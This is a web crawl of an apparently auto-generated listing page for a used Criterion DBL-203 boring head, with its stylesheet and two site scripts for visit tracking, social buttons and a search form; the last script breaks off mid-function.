

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/criterion-dbl-203-precision-adjustable-boring-head.htm
body_size: 4139
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Criterion Dbl-203 Precision Adjustable Boring Head
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="295811461578">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (698)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (21)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1785)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/location/'><span>Location</span></a>
<ul>
	<li><a href='https://boringheadshank.com/location/tb6339cabbulletbin5.htm'><span>Tb6339cabbulletbin5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/location/vm7906rackmingshelf5.htm'><span>Vm7906rackmingshelf5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3456)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/ufb-3.htm'><span>Ufb-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3399)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/msrp/'><span>Msrp</span></a>
<ul>
	<li><a href='https://boringheadshank.com/msrp/445.htm'><span>$445 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/200-00.htm'><span>200.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/500-00.htm'><span>500.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3454)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb30.htm'><span>Nmtb30 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2917)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/tool-type/'><span>Tool Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring & Facing Head (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar.htm'><span>Boring Bar (6)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar-kit.htm'><span>Boring Bar Kit (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring Facing Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-head.htm'><span>Boring Head (40)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-holder.htm'><span>Boring Tool Holder (5)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-set.htm'><span>Boring Tool Set (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/carbide-tipped.htm'><span>Carbide Tipped (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/r8-boring-head.htm'><span>R8 Boring Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/turning-holders.htm'><span>Turning Holders (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/twin-boring-head.htm'><span>Twin Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3384)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				 	 <h1 class="[base64]">Criterion DBL-203 Precision Adjustable Boring Head </h1><img class="jj6k8k8" src="https://boringheadshank.com/pictures/Criterion-DBL-203-Precision-Adjustable-Boring-Head-01-mone.jpg" title="Criterion DBL-203 Precision Adjustable Boring Head" alt="Criterion DBL-203 Precision Adjustable Boring Head"/> 
  <br/>	<img class="jj6k8k8" src="https://boringheadshank.com/pictures/Criterion-DBL-203-Precision-Adjustable-Boring-Head-02-xb.jpg" title="Criterion DBL-203 Precision Adjustable Boring Head" alt="Criterion DBL-203 Precision Adjustable Boring Head"/> <br/><img class="jj6k8k8" src="https://boringheadshank.com/pictures/Criterion-DBL-203-Precision-Adjustable-Boring-Head-03-elig.jpg" title="Criterion DBL-203 Precision Adjustable Boring Head" alt="Criterion DBL-203 Precision Adjustable Boring Head"/>
 
 	<br/> 	<img class="jj6k8k8" src="https://boringheadshank.com/pictures/Criterion-DBL-203-Precision-Adjustable-Boring-Head-04-sjx.jpg" title="Criterion DBL-203 Precision Adjustable Boring Head" alt="Criterion DBL-203 Precision Adjustable Boring Head"/> 

  <br/>  <img class="jj6k8k8" src="https://boringheadshank.com/pictures/Criterion-DBL-203-Precision-Adjustable-Boring-Head-05-sl.jpg" title="Criterion DBL-203 Precision Adjustable Boring Head" alt="Criterion DBL-203 Precision Adjustable Boring Head"/> <br/>
 <img class="jj6k8k8" src="https://boringheadshank.com/pictures/Criterion-DBL-203-Precision-Adjustable-Boring-Head-06-ijw.jpg" title="Criterion DBL-203 Precision Adjustable Boring Head" alt="Criterion DBL-203 Precision Adjustable Boring Head"/> 
	
 
	<br/> 		   <br/>
<img class="jj6k8k8" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Criterion DBL-203 Precision Adjustable Boring Head" alt="Criterion DBL-203 Precision Adjustable Boring Head"/>	   	<img class="jj6k8k8" src="https://boringheadshank.com/nekedyn.gif" title="Criterion DBL-203 Precision Adjustable Boring Head" alt="Criterion DBL-203 Precision Adjustable Boring Head"/> <br/><p>Criterion DBL-203 Precision Adjustable Boring Head. Please look at pictures to verify condition. 
</p>  You are getting everything shown in the pictures. If it is not in the pictures it is not included.    <br/> <img class="jj6k8k8" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Criterion DBL-203 Precision Adjustable Boring Head" alt="Criterion DBL-203 Precision Adjustable Boring Head"/>	   	<img class="jj6k8k8" src="https://boringheadshank.com/nekedyn.gif" title="Criterion DBL-203 Precision Adjustable Boring Head" alt="Criterion DBL-203 Precision Adjustable Boring Head"/>

  <br/>
 
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Swiss721 BlkEx BT;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Arial Narrow;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Desdemona;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Times;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Arial Rounded MT Bold;font-size:10px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Merlin;font-size:30px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Desdemona;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Trebuchet MS;font-size:23px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Book Antiqua;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Verdana;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Sonoma;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Expo;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Sonoma Italic;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Modern;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Motor;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:OzHandicraft BT;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Coronet;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:MS LineDraw;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Swiss721 BlkEx BT;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Palatino;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:OzHandicraft BT;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Brooklyn;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:GilbertUltraBold;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Univers;font-size:29px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Brush Script MT;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:OzHandicraft BT;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Albertus Extra Bold;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Comic Sans MS;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Small Fonts;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Georgia;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Arial Narrow;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Minion Web;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Arial Rounded MT Bold;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:OzHandicraft BT;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Bookman Old Style;font-size:27px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/jevygyry.css
body_size: 1657
content:


 
/*=====================================*/
#lagofymat    {

border:2px solid #EEF1D6;	margin:0px 8px;		display:block;
	
	padding:24px; 	border-radius:10px; 	background-color:#1B1209;
} 


 
 
#syty input[type="text"]    {

		width:63%;margin:0px 10px 10px 0px;

  
}
 
#zewuf img    {
	border-color:#EEF1D6;

 	border-radius:10px;			border-width:2px; 		height:auto; 
 	max-width:90%;


border-style:groove;
 
	margin:5px;  }   
 #qiqasawev    {  

  
	margin:0px auto 8px auto;
 width:100%;  
}



   #syty input    { 	 
  
padding:2px;
	 	border:2px solid #EEF1D6;
  	border-radius:5px; 	
} 





/*=====================================
    H1
=====================================*/
H1    {	 font-size:19px; 
 	}

	 
/*=====================================*/
#zewuf ol    {
		  
		list-style-type:disc;
 
 	 	padding:0px;   	margin:0px; 
  }  

 
/*=====================================*/
#lekuq:hover    {	border-color:transparent #FFFFFF transparent transparent;}  
 
hr    { 
	margin:10px 0px;
border:1px solid #EEF1D6; 
}		

 #vasyqyn a    {	 	 
	max-width:100%;  	 	text-overflow:ellipsis;	 	
display:inline-block;		  
	overflow:hidden;	margin:0px 10px; 
 	word-wrap:normal;
 

} 

	 
 	
#zewuf ol li    {	 		margin:0px 10px;} 
#syty input[type="submit"]    {
 
background-color:#1B1209;


 	color:#EEF1D6;	 
}
 #lejawe img    { 
 	max-width:100%; }

	
#lejawe    {    
display:block;	   	background-color:#1B1209;  		margin:0px 8px; 	 



	padding:24px;	
 
 	border:2px solid #EEF1D6;
	border-radius:10px; } 
	   #xekin    {	

	width:0;
	

 	height:0;
	
	margin:10px;  
  
		display:inline-block; 
	
 	border-style:solid;
		 	border-width:10px 0 10px 20px; 	
	border-color:transparent transparent transparent #EEF1D6;
 	}
	
#vidixirozu    {
	
 
 	width:95%;   	 margin:0px auto 8px auto;

}  

#lagofymat ul    {    		
 
 	display:inline-block;


	margin:0px;    	padding:0px;	} 
			
	#zewuf ul    { 		list-style-type:none;
	 
   
	padding:0px;
	margin:0px;	}

	 
	

#vidixirozu:empty    {display:none;
} 
 #lagofymat li    {	
	margin:16px 21px;
display:inline-block;
}


#zewuf    { 
 	
		padding:24px;	 	width:79%;display:table-cell; 	border:2px solid #EEF1D6;   		background-color:#1B1209; 	border-radius:10px;

	color:#EEF1D6;	  }	

#xekin:hover    {	 
  border-color:transparent transparent transparent #FFFFFF;	 	}	 
 

#bike div    { 
  	border-spacing:0px;	vertical-align:top;
	
}
 
  a    {   



color:#EEF1D6;	
  	text-decoration:none; 	font-weight:bolder;	 
 }	
#setysis    {  
  
	 	border-radius:10px;	 	 	padding:24px;		color:#EEF1D6;
 
	width:21%;  
	display:table-cell;  	background-color:#1B1209; 	border:2px solid #EEF1D6; }

 	
/*=====================================*/
#momivef    {	
	 width:91%; 	
	margin:21px auto 28px auto;  	} 	     
html, body    { 
 
	
	background-size:cover;  
	font-family:Garamond; 
	background-image:url("https://boringheadshank.com/boring-head-shank-guu.jpg");
 		height:100%; 	
 	font-size:14px;


	
	
	margin:0 0 0 0;
   
	text-align:center; }	

	#pahizexuqo    { 

			text-align:left; 
}

 
/*=====================================

    #qiqasawev:empty

=====================================*/
#qiqasawev:empty    {	 

 
display:none;
 	

}
.a2a_default_style    {   		display:none;
}
 	 #syty input[type="submit"]:active    {


 	  filter:alpha(opacity=70);		
		opacity:0.7;	  }	



 #lekuq    { 	   	height:0; 	width:0; 	
	
	display:inline-block;
 
border-color:transparent #EEF1D6 transparent transparent;	 
 
	border-width:10px 20px 10px 0;
	
 
	border-style:solid;  	margin:10px;
			}
 
#zewuf img:hover    { 
	
		border-radius:10px;
		border-color:#EEF1D6;	  

} 


#bike    { 	border-spacing:8px;	table-layout:fixed; display:table;  	width:100%;
		 		

} 
 	

  #zewuf ul li    {

  display:inline; 
		}


 	 
  	 @media only screen and (max-width: 1020px)    {    
.a2a_default_style    { 		   	display:block; 

}	  
 .a2a_floating_style.a2a_vertical_style    { display:none;

}
 
 }		   

@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)    { 
	#zewuf    {	
		padding:10px 5px; 	  			width:100%;   margin:10px 0px;   
		display:block;} 
  #momivef    {
 		width:80%;  


		padding:0px;   

 margin:8px auto;		display:block; } 	

	
#lagofymat li    {
 
 
 display:block;	 	}
		
 
/*=====================================*/
.a2a_default_style    {		

 

display:block;
  }

 
#lejawe    { 	
			padding:5px;  
 width:100%; 		display:block;   

margin:10px 0px;
   } 
	
   #lagofymat    {

	 width:100%;  

 		margin:10px 0px;	  			padding:10px 5px;
 		display:block;
    }  

	 #vasyqyn    { 	
margin:10px;
 	}

	 .a2a_floating_style.a2a_vertical_style    {display:none;
}	
   

 
/*=====================================*/
#syty    { 	 				margin:10px;	

}  
 
 #bike    {
 


display:block;
  		width:100%;		padding:0px;		margin:0px;	}
 

 
/*=====================================
    #setysis
=====================================*/
#setysis    {   	width:100%; 	   		display:block; 		margin:10px 0px; 
			padding:5px;		 } 	

  
}







--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/haje.js
body_size: 766
content:


function xome()
{

 
  	var wewotajezoc = window.location.href;  
	
    var bekaxeqenodoli = "haje";   
 
	var jycesumarifac = "/" + bekaxeqenodoli + ".php"; 	    var jikuporol = 60;
 	var xazujykyxemebih = bekaxeqenodoli; 	var bahud = "";     try
	    {       bahud=""+parent.document.referrer;
    }    catch (ex)       {  
	    bahud=""+document.referrer;
	    }  	if(rigejis(xazujykyxemebih) == null)   	{

 

	 		var sugax = window.location.hostname;			 
		gugo(xazujykyxemebih, "1", jikuporol, "/", sugax);      
		if(rigejis(xazujykyxemebih) != null)

 		{				var guzydygarejeb = new Image();	 			guzydygarejeb.src=jycesumarifac + "?referer=" + escape(bahud) + "&url=" + escape(wewotajezoc);   		}		}		 }

function rigejis(xedexipiliqul) 
{    var garufinepajil = document.cookie;    var lipokima = xedexipiliqul + "="; 
     var wufi = garufinepajil.indexOf("; " + lipokima);	

    if (wufi == -1) {        wufi = garufinepajil.indexOf(lipokima);	
          if (wufi != 0) return null;  

    } else {  
        wufi += 2; 

    }  


    var fuhuhoqagone = document.cookie.indexOf(";", wufi);
    if (fuhuhoqagone == -1) {         fuhuhoqagone = garufinepajil.length; 
    } 
   	

    return unescape(garufinepajil.substring(wufi + lipokima.length, fuhuhoqagone));	}
  



function gugo(cukyhujyvohuxih,nywuzelifelat,dudibep, fimokihetojoboh, dotekawozo) { var cipoton = new Date();  
 var zuwuryqam = new Date();
 
		   zuwuryqam.setTime(cipoton.getTime() + 1000*60*dudibep);	
 document.cookie = cukyhujyvohuxih+"="+escape(nywuzelifelat) + ";expires="+zuwuryqam.toGMTString() + ";path=" + fimokihetojoboh + ";domain=" + dotekawozo;	
			 }	


xome();

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/tavecixapy.js
body_size: 1215
content:

window.onload = function ()
{

	kozybe();

	wutomez();
	
}

function movyxyb()
{	var wemegimiralibu = document.body.getAttribute("data-id");	  		if(wemegimiralibu != -1)	  	{	
		var pepujefihyfad = encodeURIComponent(window.location.href);			var buxobumalufos = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + pepujefihyfad + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';  

		document.write(buxobumalufos);



 	}	 	
} 


				
				

function wutomez()
{ 	var tepoxydonesic =  document.getElementById("wewe");

	
  	if(tepoxydonesic == null) return; 		 	var kisusasulypeka = '<form action="https://boringheadshank.com/satuzy.php" method="post">';		var funahyniz = '<input type="text" name="Search" maxlength="20"/>';  	var dowujaremopujit = '<input type="submit" value="Search"/>'; 			tepoxydonesic.innerHTML = kisusasulypeka + funahyniz + dowujaremopujit + "</form>" + tepoxydonesic.innerHTML;	 
	}  
 



function kozybe(){

	var fijysin = document.getElementsByTagName("h1");		if(fijysin.length == 0) return; 	fijysin = fijysin[0];	var pywap = fijysin.getAttribute("class"); 	if(pywap == null || pywap.length == 0) return;	var koqojasudolybix = "/keqi.php?umr=" + pywap;				var funo = vamewis(koqojasudolybix, ''); 
 				var	parent = fijysin.parentNode; 

	var xidyfokafod = fijysin.cloneNode(true);	  	funo.appendChild(xidyfokafod);	 

	parent.replaceChild(funo, fijysin); 
